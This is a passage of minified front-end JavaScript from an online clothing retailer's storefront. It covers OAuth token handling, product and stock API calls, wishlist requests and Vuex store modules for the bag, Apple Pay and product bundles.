URLSearchParams({grant_type:"client_credentials"}).toString(),{headers:{"content-type":"application/x-www-form-urlencoded"},auth:{username:l.default.oauth.CLIENT_ID,password:l.default.oauth.CLIENT_SECRET}}).then((function(e){var t,n;return(0,c.set)("oAuthGenericToken",_objectSpread(_objectSpread({},null!==(t=null==e?void 0:e.data)&&void 0!==t?t:{}),{},{expires_at:(new Date).getTime()+1e3*(null==e||null===(n=e.data)||void 0===n?void 0:n.expires_in)})),null==e?void 0:e.data}))},retrieveRefreshOAuthToken:function(){var e,t,n,r,o,i,d;return a().async((function(p){for(;;)switch(p.prev=p.next){case 0:return p.prev=0,t={grant_type:"refresh_token",refresh_token:(null===(e=(0,c.get)("oAuthPasswordToken"))||void 0===e?void 0:e.refresh_token)||""},p.next=4,a().awrap(s().post(u,new URLSearchParams(t).toString(),{headers:{"content-type":"application/x-www-form-urlencoded"},auth:{username:l.default.oauth.CLIENT_ID,password:l.default.oauth.CLIENT_SECRET}}));case 4:return n=p.sent,r=(null==n?void 0:n.data)||{},(0,c.set)("oAuthPasswordToken",_objectSpread(_objectSpread({},r),{},{expires_at:Date.now()+1e3*r.expires_in})),p.abrupt("return",r);case 10:p.prev=10,p.t0=p.catch(0),null!==(d=(0,c.get)("oAuthPasswordToken"))&&"object"==typeof d&&Object.keys(d).length>0&&(0,c.remove)("oAuthPasswordToken"),window.location.href="".concat(window.location.origin).concat(null===(o=window.application)||void 0===o||null===(i=o.config)||void 0===i?void 0:i.baseUrl,"login");case 15:case"end":return p.stop()}}),null,null,[[0,10]],Promise)},retrieveRegisteredOAuthToken:function(e,t){var n,r,o,i,d;return a().async((function(p){for(;;)switch(p.prev=p.next){case 0:return p.prev=0,n={grant_type:"password",username:e,password:t},p.next=4,a().awrap(s().post(u,new URLSearchParams(n).toString(),{headers:{"content-type":"application/x-www-form-urlencoded"},auth:{username:l.default.oauth.CLIENT_ID,password:l.default.oauth.CLIENT_SECRET}}));case 4:return r=p.sent,o=(null==r?void 0:r.data)||{},(0,c.set)("oAuthPasswordToken",_objectSpread(_objectSpread({},o),{},{expires_at:(new Date).getTime()+1e3*o.expires_in})),p.abrupt("return",o);case 10:p.prev=10,p.t0=p.catch(0),window.location.href="".concat(window.location.origin).concat(null===(i=window.application)||void 0===i||null===(d=i.config)||void 0===d?void 0:d.baseUrl,"login");case 13:case"end":return p.stop()}}),null,null,[[0,10]],Promise)}}},Qqno:(e,t,n)=>{n.r(t),n.d(t,{default:()=>v});var r,o,a=n("NthX"),i=n.n(a),s=(n("FdtR"),n("SVVf")),l=n("qoo3"),c=n("VhPq");const u=(null===(r=window.application)||void 0===r||null===(o=r.config)||void 0===o?void 0:o.baseSiteId)||"twc-uk",d=window.location.origin,endpoint_addBundleToBag=function(e,t){return"".concat(d,"/TWCcommercewebservices/v2/").concat(u,"/users/").concat(e,"/carts/").concat(t,"/entries/bulk?fields=FULL")},p="cart/entries",endpoint_getProductData=function(e,t,n,r,o,a,i){return"".concat(d,"/TWCcommercewebservices/v2/").concat(u,"/products/").concat(e,"?").concat(t?"groupCode=".concat(t,"&"):"").concat(o?"currentPage=".concat(o,"&"):"").concat(a?"pageSize=".concat(a,"&"):"","fields=").concat(n).concat("square"===r?"&squareImages=true":"").concat(i?"&sortBy=".concat(i):"")},endpoint_getProductStock=function(e,t,n){return"".concat(d,"/TWCcommercewebservices/v2/").concat(u,"/products/").concat(e,"/stock?").concat(t?"groupCode=".concat(t,"&"):"","fields=").concat(n)},endpoint_getProductSwatchData=function(e,t,n,r){return"".concat(d,"/TWCcommercewebservices/v2/").concat(u,"/products/").concat(e,"/swatches?").concat(t?"groupCode=".concat(t,"&"):"","fields=").concat(n).concat(r?"&source=".concat(r):"")},endpoint_getSizesStock=function(e){return"".concat(d,"/TWCcommercewebservices/v2/").concat(u,"/products/fsis?productCodes=").concat(e)},_="/api/product/notifyme",v={addBundleToBag:function(e){var t,n,r,o,a,c,u,d,p;return i().async((function(_){for(;;)switch(_.prev=_.next){case 0:return n=(null===(t=l.default.getters["base/BASE_universal"])||void 0===t?void 0:t.user)||{},r=n.cartGuid,o=n.customerID,a=n.customerType,c=n.cartId,u="GUEST"===a?"anonymous":o,d=r||c,_.next=5,i().awrap(s.default.post(endpoint_addBundleToBag(u,d),e));case 5:return p=_.sent,_.abrupt("return",p);case 7:case"end":return _.stop()}}),null,null,null,Promise)},addToBag:function(e){return s.default.post(p,e).then((function(e){const t=null==e?void 0:e.data;if(200===(null==e?void 0:e.status)&&t)return(0,c.default)("add-to-bag-response",{detail:t}),null!=t&&t.cartGuid&&l.default.dispatch("base/BASE_setCartGUID",t.cartGuid),t}))},getProductData:function(e){let t=e.productCode,n=e.groupCode,r=e.typeOfRequest,o=void 0===r?"DEFAULT":r,a=e.typeOfImage,i=e.currentPage,l=e.pageSize,c=e.sortBy;return s.default.get("".concat(endpoint_getProductData(t,n,o,a,i,l,c)),{errorHandle:!1}).then((function(e){return e.data}))},getProductStock:function(e){let t=e.productCode,n=e.groupCode,r=e.typeOfRequest,o=void 0===r?"DEFAULT":r;return s.default.get("".concat(endpoint_getProductStock(t,n,o))).then((function(e){return e.data}))},getProductSwatchData:function(e){let t=e.productCode,n=e.groupCode,r=e.typeOfRequest,o=void 0===r?"DEFAULT":r,a=e.source;return s.default.get("".concat(endpoint_getProductSwatchData(t,n,o,a))).then((function(e){return e.data}))},getSizesStock:function(e){return s.default.get("".concat(endpoint_getSizesStock(e))).then((function(e){return e.data}))},notifyMe:function(e){return s.default.post(_,e).then((function(e){return e.data}))}}},"5xk+":(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});var r=n("SVVf");const o={addItem:function(e){return r.default.post("/api/wishlist",e).then((function(e){return e.data}))},getData:function(){return r.default.get("/api/wishlist").then((function(e){return e.data}))},removeItem:function(e){return r.default.delete("/api/wishlist/".concat(e)).then((function(e){return e.data}))},savedItemsWidgetData:function(){return r.default.get("/bag/savedItems").then((function(e){return e.data}))}}},qoo3:(e,t,n)=>{n.r(t),n.d(t,{default:()=>lt});var r=n("6DIm"),o=n("fc4t"),a=n("WtkS");const getAmplienceContent=function(e,t,n){const r=e.cache[t],o=e.requests[t];return r||(o||(e.requests[t]=n(t).then((function(n){return delete e.requests[t],e.cache[t]=n,n})),e.requests[t]))},i={namespaced:!0,name:"amplience",state:{cache:{},requests:{}},getters:{AMPLIENCE_loading:function(e){return Object.keys(e.requests).length>0}},actions:{AMPLIENCE_getContentById(e,t){let n=e.state;return getAmplienceContent(n,t,a.default.getContentByID)},AMPLIENCE_getContentByKey(e,t){let n=e.state;return getAmplienceContent(n,t,a.default.getContentByKey)}}};var s=n("NthX"),l=n.n(s),c=(n("FdtR"),n("E3+p"));const u={namespaced:!0,name:"applePay",state:{available:null},getters:{APPLEPAY_available:function(e){return e.available},APPLEPAY_enabled:function(e,t,n,r){var o,a,i,s,l,c,u,d,p;const _=null===(o=r["base/BASE_version"])||void 0===o?void 0:o.toUpperCase(),v=null===(a=r["base/BASE_app"])||void 0===a||null===(i=a.config)||void 0===i||null===(s=i.toggles)||void 0===s||null===(l=s.applePayInBag)||void 0===l?void 0:l[_],g=null===(c=r["base/BASE_app"])||void 0===c||null===(u=c.config)||void 0===u||null===(d=u.toggles)||void 0===d||null===(p=d.applePay)||void 0===p?void 0:p[_],f=r["ui/UI_view"];return"bag"===f?v:"checkout"===f?g:v||g},APPLEPAY_show:function(e,t,n,r){if(!t.APPLEPAY_enabled)return!1;const o=r["ui/UI_view"],a=t.APPLEPAY_available;return"bag"===o||"checkout"===o?Boolean(a):!1!==a}},actions:{APPLEPAY_load(e){return l().async((function(a){for(;;)switch(a.prev=a.next){case 0:if(n=e.state,o=Boolean(null===(t=window.ApplePaySession)||void 0===t?void 0:t.canMakePayments())){a.next=4;break}return a.abrupt("return");case 4:return a.prev=4,a.next=7,l().awrap(r.default.loadScript(c.default.payments.applepay.SCRIPTURL));case 7:return a.prev=7,n.available=o,a.finish(7);case 10:case"end":return a.stop()}}),null,null,[[4,,7,10]],Promise);var t,n,o},APPLEPAY_unload(e){return l().async((function(n){for(;;)switch(n.prev=n.next){case 0:return t=e.state,n.prev=1,n.next=4,l().awrap(r.default.unloadScript(c.default.payments.applepay.SCRIPTURL));case 4:return n.prev=4,t.available=null,n.finish(4);case 7:case"end":return n.stop()}}),null,null,[[1,,4,7]],Promise);var t}}};var d=n("rvbE"),p=n("8cru");const _={namespaced:!0,name:"bag",state:function(){return{cartData:(0,p.get)("cartData")}},getters:{BAG_cartData:function(e){return e.cartData}},actions:{BAG_retrieveCartData(e){return l().async((function(o){for(;;)switch(o.prev=o.next){case 0:return r=e.state,o.next=3,l().awrap(d.default.getCartData());case 3:return r.cartData=o.sent,o.next=6,l().awrap(lt.dispatch("base/BASE_setCounter",{name:"bag",value:null!==(t=null===(n=r.cartData)||void 0===n?void 0:n.totalUnitCount)&&void 0!==t?t:0}));case 6:case"end":return o.stop()}}),null,null,null,Promise);var t,n,r}}};var v=n("iZvG"),g=(n("/YXa"),n("U00V"),n("3dw1"),n("l2sC")),f=n("I/r/"),m=n("5xk+"),h=n("pvjQ");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const y={namespaced:!0,name:"bagPage",state:{appliedPromoCode:null,cartData:{},config:null,deliveryInfoList:[],error:!1,isLoading:!1,paypalAvailable:null,paypalLoaded:!1,products:[],qtyUpdatedProducts:[],qtyError:[],removeProduct:null,removedProducts:[],savedItemsWidgetList:{},updateProduct:null},getters:{BAGPAGE_appliedPromoCode:e=>e.appliedPromoCode,BAGPAGE_bagConfig:e=>e.config,BAGPAGE_cartData:e=>e.cartData,BAGPAGE_deliveryInfoList:e=>e.deliveryInfoList,BAGPAGE_getQtyUpdatedProducts:e=>e.qtyUpdatedProducts,BAGPAGE_getRemovedProducts:e=>e.removedProducts,BAGPAGE_getSavedItemsWidgetList:e=>e.savedItemsWidgetList,BAGPAGE_isLoading:e=>e.isLoading,BAGPAGE_isPaypalAvailable:e=>e.paypalAvailable,BAGPAGE_qtyError:e=>e.qtyError,BAGPAGE_paypalLoaded:e=>e.paypalLoaded,BAGPAGE_removeProduct:e=>e.removeProduct,BAGPAGE_updateProduct:e=>e.updateProduct},actions:{BAGPAGE_setCartData(e){var t,n,r,o,a,i,s,c,u,d,p,_,v,g,m,y,A=arguments;return l().async((function(b){for(;;)switch(b.prev=b.next){case 0:return t=e.state,n=e.dispatch,r=A.length>1&&void 0!==A[1]?A[1]:{resetDeliveryMode:!1},b.prev=2,b.next=5,l().awrap(f.default.getCartData(r.resetDeliveryMode));case 5:return u=b.sent,d=null!==(o=null==u?void 0:u.totalUnitCount)&&void 0!==o?o:0,p=u.entries,_=u.giftWrappable,v=u.giftMessage,g=u.giftMessageText,m=u.deliveryMode,y=u.paypalEnabled,window.universal_variable.basket.number_of_entries=d,n("base/BASE_setCounter",{name:"bag",value:d},{root:!0}),n("gifting/GIFTING_setCartDetails",{entries:p,giftWrappable:_,giftMessage:v,giftMessageText:g,deliveryMode:m},{root:!0}),t.cartData=u,null!=u&&null!==(a=u.$metadata)&&void 0!==a&&a.updated&&null!=u&&null!==(i=u.freeGiftMessageDisabledProducts)&&void 0!==i&&i.length&&h.default.$emit("BAG:show-free-gift-message-removed-alert",u.freeGiftMessageDisabledProducts),null!=u&&null!==(s=u.$metadata)&&void 0!==s&&s.updated&&null!=u&&null!==(c=u.giftWrapDisabledProducts)&&void 0!==c&&c.length&&h.default.$emit("BAG:show-gift-box-removed-alert",u.giftWrapDisabledProducts),null!==y&&(t.paypalAvailable=y),b.abrupt("return",u);case 18:b.prev=18,b.t0=b.catch(2),t.error=b.t0;case 21:case"end":return b.stop()}}),null,null,[[2,18]],Promise)},BAGPAGE_setBagConfig(e){return l().async((function(o){for(;;)switch(o.prev=o.next){case 0:return t=e.state,n=e.dispatch,o.prev=1,o.next=4,l().awrap(f.default.getBagConfig());case 4:return null!=(r=o.sent)&&r.googlePayAllowedAuthMethods&&null!=r&&r.googlePayAllowedCardNetworks&&(r.googlePayAllowedAuthMethods=r.googlePayAllowedAuthMethods.split(","),r.googlePayAllowedCardNetworks=r.googlePayAllowedCardNetworks.split(",")),t.config=r,n("BAGPAGE_setPaypalAvailability"),o.abrupt("return",r);case 11:o.prev=11,o.t0=o.catch(1),t.error=o.t0;case 14:case"end":return o.stop()}}),null,null,[[1,11]],Promise);var t,n,r},BAGPAGE_replaceOldestSavedItem(e,t){return l().async((function(_){for(;;)switch(_.prev=_.next){case 0:if(n=e.dispatch,r=t.requestPayload,o=t.extraData.productName,a=t.entryNumber,_.prev=2,n("BAGPAGE_setRemoveProduct",a),n("BAGPAGE_setIsLoading",!0),i=window.universal_variable||{saved_items:{entries:[]}},null==(s=i.saved_items.entries)||!s.length){_.next=12;break}return c=s[s.length-1].position,_.next=11,l().awrap(m.default.removeItem(c));case 11:i.saved_items=_.sent;case 12:return _.next=14,l().awrap(m.default.addItem(r));case 14:u=_.sent,d=u.numberOfEntries,c=u.position,p={numberOfEntries:d,entries:[_objectSpread({position:c},r),...i.saved_items.entries||[]]},n("base/BASE_setCounter",{name:"savedItems",value:d},{root:!0}).then((function(){window.universal_variable.saved_items={number_of_entries:p.numberOfEntries,entries:p.entries}})),caches.delete("wishlist-responses"),i.entryNumber=f.default.removeProduct(a),n("BAGPAGE_setCartData").then((function(e){n("BAGPAGE_setRemoveProduct",null),n("BAGPAGE_setIsLoading",!1),h.default.$emit("GLOBAL:notification-event",{type:"success",message:"".concat(g.default.t("bagPage.bagYouHaveMovedProduct",{product:o})),visible:!0,autoDismiss:!0,url:"".concat(window.application.config.baseUrl,"saved-items"),linkText:g.default.t("bagPage.bagSavedItems")}),n("base/BASE_setCounter",{name:"bag",value:null==e?void 0:e.totalItems},{root:!0}),window.universal_variable.basket.number_of_entries=null==e?void 0:e.totalItems})),_.next=28;break;case 24:_.prev=24,_.t0=_.catch(2),console.log(_.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToSavedItemsError",{productName:o}),visible:!0,autoDismiss:!0});case 28:case"end":return _.stop()}}),null,null,[[2,24]],Promise);var n,r,o,a,i,s,c,u,d,p},BAGPAGE_setSavedItemsList(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.state,r.prev=1,r.next=4,l().awrap(m.default.savedItemsWidgetData());case 4:return n=r.sent,t.savedItemsWidgetList=n,r.abrupt("return",n);case 9:r.prev=9,r.t0=r.catch(1),t.error=r.t0;case 12:case"end":return r.stop()}}),null,null,[[1,9]],Promise);var t,n},BAGPAGE_setPaypalAvailability(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.state,r.prev=1,r.next=4,l().awrap(f.default.getPaypalConfig());case 4:return n=r.sent,t.paypalAvailable=n,r.abrupt("return",n);case 9:r.prev=9,r.t0=r.catch(1),t.error=r.t0;case 12:case"end":return r.stop()}}),null,null,[[1,9]],Promise);var t,n},BAGPAGE_setAppliedPromocode(e,t){e.state.appliedPromoCode=t},BAGPAGE_setDeliveryInfoList(e,t){e.state.deliveryInfoList=t},BAGPAGE_setIsLoading(e,t){e.state.isLoading=t},BAGPAGE_setPaypalLoaded(e,t){e.state.paypalLoaded=t},BAGPAGE_setQtyError(e,t){e.state.qtyError=t},BAGPAGE_setQtyUpdatedProducts(e,t){e.state.qtyUpdatedProducts=t},BAGPAGE_setRemoveProduct(e,t){e.state.removeProduct=t},BAGPAGE_setRemovedProducts(e,t){e.state.removedProducts=t},BAGPAGE_setUpdateProduct(e,t){e.state.updateProduct=t}}};var A,b,S,T,E,C=n("GX0+"),O=n.n(C),w=n("RAQq");const I={namespaced:!0,name:"base",state:{app:window.application,basket:null===(A=window.universal_variable)||void 0===A||null===(b=A.basket)||void 0===b||null===(S=b.line_items)||void 0===S?void 0:S.map((function(e){var t,n;return{productId:null===(t=e.product)||void 0===t?void 0:t.id,itemPrice:Number(null===(n=e.product)||void 0===n?void 0:n.unit_sale_price),quantity:e.quantity}})),docs:!0,calls:[],cmsMessages:[],counters:{bag:0,savedItems:0},hybris:{},loading:!0,locale:"en-GB",overlayActive:!1,overlayCtaLoadingStatus:!1,overlayTrigger:"",pageId:"",routes:{},selectedCountry:null===(T=window.universal_variable)||void 0===T||null===(E=T.user)||void 0===E?void 0:E.userSelectedCountry,version:["uk","us","row"].includes(window.location.pathname.split("/")[1])?window.location.pathname.split("/")[1]:"uk",versionlessPath:"/".concat(window.location.href.split(window.location.origin)[1].split("/").filter((function(e){return e})).slice(1).join("/").split("?")[0]),universal:window.universal_variable},getters:{BASE_app:function(e){return e.app},BASE_basket:function(e){return e.basket},BASE_calls:function(e){return e.calls},BASE_counters:function(e){return e.counters},BASE_docs:function(e){return e.docs},BASE_cmsMessages:function(e){return e.cmsMessages},BASE_hybris:function(e){return e.hybris},BASE_loading:function(e){return e.loading},BASE_locale:function(e){return e.locale},BASE_localeMessages:function(e){return g.default.getLocaleMessage(e.locale)},BASE_overlayActive:function(e){return e.overlayActive},BASE_overlayCtaLoadingStatus:function(e){return e.overlayCtaLoadingStatus},BASE_overlayTrigger:function(e){return e.overlayTrigger},BASE_pageId:function(e){return e.pageId},BASE_routes:function(e){return e.routes},BASE_selectedCountry:function(e){return e.selectedCountry},BASE_toggle:function(e,t){return function(e){var n,r,o,a;const i=null===(n=t.BASE_version)||void 0===n?void 0:n.toUpperCase(),s=null===(r=t.BASE_app)||void 0===r||null===(o=r.config)||void 0===o||null===(a=o.toggles)||void 0===a?void 0:a[e],l=null==s?void 0:s[i];return null!=l?l:s}},BASE_universal:function(e){return e.universal},BASE_version:function(e){return e.version},BASE_versionlessPath:function(e){return e.versionlessPath},BASE_wishlistEnabled:function(e){var t,n,r;return null===(t=e.app)||void 0===t||null===(n=t.config)||void 0===n||null===(r=n.pdp)||void 0===r?void 0:r.wishlistCtaEnabled}},mutations:{MUTATE_APP(e,t){e.app=t},MUTATE_BASKET(e,t){e.basket=t},MUTATE_BASKET_ITEMS(e,t){e.basket.push(t)},MUTATE_CALLS(e,t){let n=t.type,r=t.call;"add"===n&&e.loading&&e.calls.push(r),"delete"===n&&e.calls.includes(r)&&(e.calls=e.calls.filter((function(e){return e!==r})))},MUTATE_COUNTER(e,t){let n=t.name,r=t.value;e.counters[n]=r},MUTATE_HYBRIS(e,t){e.hybris=t},MUTATE_LOADING(e,t){e.loading=t},MUTATE_LOCALE(e,t){e.locale=t,g.default.locale=e.locale},MUTATE_MESSAGES(e,t){var n,r,o;let a=t.view,i=t.messages;const s=null!==(n=null===(r=window.application)||void 0===r?void 0:r.messages[e.locale])&&void 0!==n?n:{},l=null!==(o=g.default.getLocaleMessage(e.locale))&&void 0!==o?o:{},c=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};var r;return e?{[e]:(0,w.expandMessages)(n)}:null!==(r=n[t])&&void 0!==r?r:{}}(a,e.locale,i);a&&Object.keys(i).forEach((function(t){return e.cmsMessages.push("".concat(a,".").concat(t))})),g.default.setLocaleMessage(e.locale,O()(s,O()(l,c)))},MUTATE_OVERLAY_ACTIVE(e,t){e.overlayActive=t},MUTATE_OVERLAY_CTA_LOADING_STATUS(e,t){e.overlayCtaLoadingStatus=t},MUTATE_OVERLAY_TRIGGER(e,t){e.overlayTrigger=t},MUTATE_PAGE_ID(e,t){e.pageId=t},MUTATE_ROUTES(e,t){e.routes=t},MUTATE_SELECTED_COUNTRY(e,t){e.selectedCountry=t},MUTATE_VERSION(e,t){e.version=t},MUTATE_VERSIONLESSPATH(e,t){e.versionlessPath="/".concat(t.split(window.location.origin)[1].split("/").filter((function(e){return e})).slice(1).join("/").split("?")[0])},MUTATE_UNIVERSAL(e,t){e.universal=t},MUTATE_UNIVERSAL_PRODUCT_ID(e,t){e.universal.product={id:t}}},actions:{BASE_goTo(e){let t=e.getters,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";window.location.assign("".concat(t.BASE_app.config.baseUrl).concat(n))},BASE_setApp(e,t){(0,e.commit)("MUTATE_APP",t)},BASE_addToBasket(e,t){(0,e.commit)("MUTATE_BASKET_ITEMS",t)},BASE_setBasket(e,t){(0,e.commit)("MUTATE_BASKET",t)},BASE_setCalls(e,t){(0,e.commit)("MUTATE_CALLS",{type:t.type,call:t.call})},BASE_setCartGUID(e,t){e.state.universal.user.cartGuid=t},BASE_setCounter(e,t){(0,e.commit)("MUTATE_COUNTER",{name:t.name,value:t.value})},BASE_setHybris(e,t){(0,e.commit)("MUTATE_HYBRIS",t)},BASE_setLoading(e,t){(0,e.commit)("MUTATE_LOADING",t)},BASE_setLocale(e,t){(0,e.commit)("MUTATE_LOCALE",t)},BASE_setMessages(e,t){(0,e.commit)("MUTATE_MESSAGES",{view:t.view,messages:t.messages})},BASE_setOverlayActive(e,t){(0,e.commit)("MUTATE_OVERLAY_ACTIVE",t)},BASE_setOverlayCtaLoadingStatus(e,t){(0,e.commit)("MUTATE_OVERLAY_CTA_LOADING_STATUS",t)},BASE_setOverlayTrigger(e,t){(0,e.commit)("MUTATE_OVERLAY_TRIGGER",t)},BASE_setPageId(e,t){(0,e.commit)("MUTATE_PAGE_ID",t)},BASE_setRoutes(e,t){(0,e.commit)("MUTATE_ROUTES",{from:t.from,current:t.current})},BASE_setSelectedCountry(e,t){(0,e.commit)("MUTATE_SELECTED_COUNTRY",t)},BASE_setVersion(e,t){(0,e.commit)("MUTATE_VERSION",t)},BASE_setVersionlessPath(e,t){(0,e.commit)("MUTATE_VERSIONLESSPATH",t)},BASE_setUniversal(e,t){(0,e.commit)("MUTATE_UNIVERSAL",t)},BASE_setUniversalProductId(e,t){(0,e.commit)("MUTATE_UNIVERSAL_PRODUCT_ID",t)}}},P=I;n("kypl"),n("x3Br");var D=n("3jGM"),k=n("Qqno"),j=n("miG1");function bundle_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function bundle_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?bundle_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bundle_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const errorNotification=function(e){h.default.$emit("GLOBAL:notification-event",{type:"error",message:e,visible:!0,autoDismiss:!0})},prepareAddToBagAnalyticsData=function(e){var t;const n=Object.values(e.BUNDLE_entries).map((function(e){var t,n;const r=e.selectedVariant.code,o=e.defaultCategory.code,a=e.price,i=a.formattedValue,s=a.formattedWasPrice,l=e.name,c=e.oneSize?"One Size":null===(t=e.selectedVariant)||void 0===t?void 0:t.size,u=(null===(n=e.selectedSwatch)||void 0===n?void 0:n.name)||"";return{amount:"1",productName:l,productSKU:r,category_id:o,price:(0,D.priceWithoutCurrency)(i),discounted:(0,D.priceWithoutCurrency)(s)>(0,D.priceWithoutCurrency)(i),originalPrice:(0,D.priceWithoutCurrency)(s),colour:u,size:c,stock:"In Stock",source:"Bundle PDP"}}));if(e.BUNDLE_hasGiftBox){const t=e.BUNDLE_giftBoxPrice,r=t.formattedValue,o=t.formattedWasPrice;n.push({productName:e.BUNDLE_giftBoxName,productSKU:e.BUNDLE_giftBoxCode,category_id:"",price:(0,D.priceWithoutCurrency)(r),discounted:(0,D.priceWithoutCurrency)(o)>(0,D.priceWithoutCurrency)(r),originalPrice:(0,D.priceWithoutCurrency)(o),colour:"",size:""})}return{bundleAdded:{title:e.BUNDLE_name,price:(0,D.priceWithoutCurrency)(null===(t=e.BUNDLE_price)||void 0===t?void 0:t.formattedValue),lineItems:n}}},mapAccordions=function(e){const t=e.tabNameOne,n=e.description,r=e.tabNameTwo,o=e.tabNameThree,a=e.tabNameFour;return[{name:t,text:n},{name:r,text:e.sizeAndCare},{name:o,text:e.sustainableStyle},{name:a,text:e.delivery}].reduce((function(e,t,n){return t.text&&e.push(bundle_objectSpread(bundle_objectSpread({},t),{},{id:n+1})),e}),[])},L={namespaced:!0,name:"bundle",state:{data:null,hasAddedToBag:!1,hasError:!1,isLoading:!0,isLoadingAddToBag:!1},getters:{BUNDLE_accordions:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.accordions},BUNDLE_activeSwatch:function(e){return function(t){var n,r,o;return null===(n=e.data)||void 0===n||null===(r=n.entries)||void 0===r||null===(o=r[t])||void 0===o?void 0:o.selectedSwatch}},BUNDLE_activeVariant:function(e){return function(t){var n,r,o;return null===(n=e.data)||void 0===n||null===(r=n.entries)||void 0===r||null===(o=r[t])||void 0===o?void 0:o.selectedVariant}},BUNDLE_APIData:function(e){return e.data},BUNDLE_code:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.code},BUNDLE_description:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.description},BUNDLE_entries:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.entries},BUNDLE_giftBoxCode:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.giftBoxEntry)||void 0===n?void 0:n.code},BUNDLE_giftBoxImage:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.giftBoxEntry)||void 0===n?void 0:n.squareImage},BUNDLE_giftBoxMessage:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.giftBoxEntry)||void 0===n?void 0:n.message},BUNDLE_giftBoxName:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.giftBoxEntry)||void 0===n?void 0:n.copy1},BUNDLE_giftBoxPrice:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.giftBoxEntry)||void 0===n?void 0:n.price},BUNDLE_hasAddedToBag:function(e){return e.hasAddedToBag},BUNDLE_hasErrors:function(e){var t;return Object.values((null===(t=e.data)||void 0===t?void 0:t.entries)||{}).some((function(e){return e.error}))},BUNDLE_hasGiftBox:function(e){var t;return Object.keys((null===(t=e.data)||void 0===t?void 0:t.giftBoxEntry)||{}).length>0},BUNDLE_headline:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.productListHeadline},BUNDLE_images:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.pdpImageSet},BUNDLE_isInternationalDeliveryAvailable:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.isInternationalDeliveryAvailable},BUNDLE_isLoading:function(e){return e.isLoading},BUNDLE_isLoadingAddToBag:function(e){return e.isLoadingAddToBag},BUNDLE_name:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.name},BUNDLE_price:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.price},BUNDLE_productFlag:function(e){var t,n,r;return null===(t=e.data)||void 0===t||null===(n=t.swatches)||void 0===n||null===(r=n[0])||void 0===r?void 0:r.productFlag},BUNDLE_productReferences:function(e){var t,n,r;return null===(t=e.data)||void 0===t||null===(n=t.swatches)||void 0===n||null===(r=n[0])||void 0===r?void 0:r.productReferences},BUNDLE_productReferencesTitle:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.productReferencesTitle},BUNDLE_restrictedDeliveryCountryCodes:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.restrictedDeliveryCountryCodes},BUNDLE_stockStatus:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.stock)||void 0===n?void 0:n.stockLevelStatus},BUNDLE_swatches:function(e){return function(t){var n,r,o;return null===(n=e.data)||void 0===n||null===(r=n.entries)||void 0===r||null===(o=r[t])||void 0===o?void 0:o.swatches}},BUNDLE_type:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.bundleType},BUNDLE_unrestrictedDeliveryCountryCodes:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.unrestrictedDeliveryCountryCodes}},mutations:{MUTATE_ADDED_TO_BAG(e,t){e.hasAddedToBag=t},MUTATE_DATA(e,t){e.data=t},MUTATE_ERROR(e,t){e.hasError=t},MUTATE_LOADING(e,t){e.isLoading=t},MUTATE_LOADING_ADD_TO_BAG(e,t){e.isLoadingAddToBag=t}},actions:{BUNDLE_addToBag(e,t){return l().async((function(u){for(;;)switch(u.prev=u.next){case 0:return n=e.commit,r=e.getters,o=t.entries,n("MUTATE_LOADING_ADD_TO_BAG",!0),u.prev=3,u.next=6,l().awrap(k.default.addBundleToBag(o));case 6:if(200===(null==(s=u.sent)?void 0:s.status)){u.next=9;break}throw new Error(g.default.t("system.apiErrorMessage"));case 9:if(null==s||null===(a=s.data)||void 0===a||null===(i=a.cartModifications)||void 0===i?void 0:i.every((function(e){let t=e.quantityAdded,n=e.quantity;return t>0&&t===n}))){u.next=12;break}throw new Error(g.default.t("productListing.addToBagStockError"));case 12:c=prepareAddToBagAnalyticsData(r),(0,j.addToBag)(c),h.default.$emit("DRAWER:bag-overview:active",!0),n("MUTATE_ADDED_TO_BAG",!0),u.next=21;break;case 18:u.prev=18,u.t0=u.catch(3),errorNotification(u.t0);case 21:return u.prev=21,n("MUTATE_LOADING_ADD_TO_BAG",!1),u.finish(21);case 